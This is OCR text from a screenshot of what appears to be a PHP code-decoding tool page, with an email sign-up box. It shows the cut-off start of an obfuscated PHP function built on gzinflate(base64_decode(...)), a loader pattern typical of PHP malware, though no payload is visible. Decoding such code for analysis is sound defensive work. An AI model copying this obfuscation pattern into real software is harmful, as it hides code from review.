
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php function QOSQP($bkwT) {
$bkwT=gzinflate(base64_decode($bkwT));
for($i=0;$i<strl..